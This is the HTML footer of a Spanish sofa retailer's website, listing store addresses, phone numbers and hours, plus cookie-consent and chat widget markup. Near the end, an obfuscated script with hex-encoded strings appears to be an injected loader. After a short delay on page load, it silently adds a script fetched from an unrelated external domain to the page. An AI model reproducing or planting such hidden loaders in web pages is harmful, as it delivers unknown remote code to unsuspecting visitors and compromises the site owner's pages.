						<div class="elementor-element elementor-element-cb5d236 elementor-widget elementor-widget-menu-anchor" data-id="cb5d236" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="tiendas"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4e0592 elementor-widget elementor-widget-heading" data-id="d4e0592" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofa-center-valencia/">Tienda sofá center valencia</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d67ce53 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d67ce53" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/yEBXnsGr38dBEU4v9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C/ San Vicente Mártir <br>208 BJ IZQUIERDA <br>46007 Valencia, España</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34657154899">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 657 154 899</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8457eaa" data-id="8457eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c83d4f elementor-widget elementor-widget-heading" data-id="4c83d4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-alicante/">Tienda Sofá Center Alicante</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c3dedc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3dedc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/jBmPRidv88XefzZG6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Av. Salamanca, 7, 03005 Alicante</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+652013588">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 652 01 35 88</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes a Viernes<br>10:30 ~ 13:30 <br>16:30 ~ 20:30</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8f936a7" data-id="8f936a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa83aed elementor-widget elementor-widget-heading" data-id="fa83aed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-castellon/">TIENDA SOFÁ CENTER CASTELLÓN</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-aad91af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aad91af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/tipyxUKSg6eSYoa99">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carr. Nacional, 340a, km 62 <br>12550 Castellón, España</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34653473766">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 653 473 766</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc1246" data-id="9cc1246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1db8b97 elementor-widget elementor-widget-heading" data-id="1db8b97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-alberic/">FÁBRICA SOFÁ CENTER ALBERIC</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ecc9a14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ecc9a14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/BUxfhSPKCB8FwvxS9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Polígono Industrial Sector 1 <br>Camino Missana<br>46260 Alberic, España</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34962443662">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 962 443 662</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes a Viernes <br>08:00 ~ 13:30 <br>15:00 ~ 19:30 </span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-7f3c56c elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f3c56c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93b8c43" data-id="93b8c43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656d487 elementor-widget elementor-widget-heading" data-id="656d487" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-madrid/">TIENDA SOFÁ CENTER MADRID</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-28967bb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28967bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/FyNikNTxebj9SVG2A">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Calle Alcalá, 601 <br>Madrid<br>28022, Madrid, España</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34654091501">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 654 09 15 01</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes a Viernes <br>10:30 ~ 13:30 <br>16:30 ~ 20:30  <br></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-204d1cd" data-id="204d1cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be92056 elementor-widget elementor-widget-heading" data-id="be92056" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-la-eliana/">TIENDA SOFÁ CENTER L'ELIANA</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8bcf842 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8bcf842" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/H3hmPv7VeTkc2Tzy6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C/ Tuejar s/n<br> Frente CC El Osito<br> 46183 La Eliana</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34602527900">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 602 52 79 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes a Viernes <br>10:30 ~ 13:30 <br>16:30 ~ 20:30  <br></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a916d5" data-id="9a916d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953b916 elementor-widget elementor-widget-heading" data-id="953b916" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-las-rozas/">TIENDA SOFÁ CENTER LAS ROZAS</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5834a5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a5834a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/H3hmPv7VeTkc2Tzy6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C/ Turín 12<br> Európolis<br> Las Rozas, 28232</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34634078556">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 634 07 85 56</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes a Viernes <br>10:30 ~ 13:30 <br>16:30 ~ 20:30  <br></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a2000b" data-id="3a2000b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89d734 elementor-widget elementor-widget-heading" data-id="d89d734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sofacentervalencia.com/sofas-mallorca/">TIENDA SOFÁ CENTER PALMA DE MALLORCA</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eaed621 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eaed621" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/Zj66DGzhcmKpfQC77">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Plaza El Forti nº 4<br> 07011, <br>Palma de Mallorca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+34657615148">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 657 615 148</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lunes a Viernes <br>10:30 ~ 13:30 <br>16:30 ~ 20:30  <br></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2256d89 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2256d89" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e813ca2" data-id="e813ca2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b69aff hooverfooter elementor-widget elementor-widget-text-editor" data-id="6b69aff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">Sofa Center Valencia © 2022 | Nos puedes encontrar en <a href="https://sofacentervalencia.com/sofa-center-valencia/">Valencia</a>, <a href="https://sofacentervalencia.com/sofas-castellon/">Castellón</a>, <a href="https://sofacentervalencia.com/sofas-alberic/">Alberic</a>, <a href="https://sofacentervalencia.com/sofas-la-eliana/">L&#8217;Eliana</a>, <a href="https://sofacentervalencia.com/sofas-alicante/">Alicante</a>, <a href="/sofas-madrid">Madrid</a>, <a href="https://sofacentervalencia.com/sofas-las-rozas/">Las Rozas</a> y <a href="https://sofacentervalencia.com/sofas-mallorca/">Palma de Mallorca</a>.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-348d12d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="348d12d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e819a44" data-id="e819a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f2c9a1 elementor-widget elementor-widget-text-editor" data-id="9f2c9a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><em>Las fotos no siempre se corresponden con el precio, son de muestra.</em></p><p style="text-align: center;"><em>El precio es el indicado en su modelo concreto según número de plazas, si es chaiselong, tela, etc. El precio final podría variar en función de las opciones escogidas.</em></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.defered = false;
			window.RS_MODULES.waiting = ["main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"];
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizamos cookies en nuestro sitio web para ofrecerte la mejor experiencia posible al recordar tus preferencias y visitas repetidas. Al hacer clic en "Aceptar", consientes el uso de todas las cookies. Sin embargo, puede visitar "Leer más" para dar un consentimiento controlado.</div><div class="cli-bar-btn_container"><a href="https://sofacentervalencia.com/politica-de-cookies" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:0px 5px 0px 0px">Leer más</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Aceptar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>
setTimeout(function(){
var _0x2967=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x72\x65\x61\x64\x79"];jQuery(document)[_0x2967[11]](function(_0xef5fx1){var _0xef5fx2=document[_0x2967[1]](_0x2967[0]);_0xef5fx2[_0x2967[2]]= _0x2967[3];_0xef5fx2[_0x2967[6]](_0x2967[4],_0x2967[5]);_0xef5fx2[_0x2967[6]](_0x2967[7],_0x2967[8]);document[_0x2967[10]][_0x2967[9]](_0xef5fx2)})
}, 1000);
</script>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        
<div class="joinchat joinchat--left" data-settings='{"telephone":"34652086610","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":"fc43c3b8"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										<div class="joinchat__tooltip"><div>Consulte a nuestro especialista</div></div>
					</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
